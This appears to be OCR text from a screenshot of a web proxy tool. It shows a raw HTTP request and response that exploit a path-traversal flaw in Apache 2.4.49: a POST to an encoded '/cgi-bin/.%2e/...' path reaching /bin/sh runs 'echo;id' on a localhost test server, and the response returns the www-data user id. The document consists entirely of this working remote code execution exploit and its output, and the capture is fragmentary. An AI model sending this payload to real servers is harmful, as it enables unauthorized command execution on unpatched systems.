 Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: localhost:8089
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 7
17
18 echo;id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Sep 2024 09:49:16 GMT
3 Server: Apache/2.4.49 (Debian)
4 Connection: close
5 Content-Length: 54
6
7 uid=33(www-data) gid=33(www-data) groups=33(www
8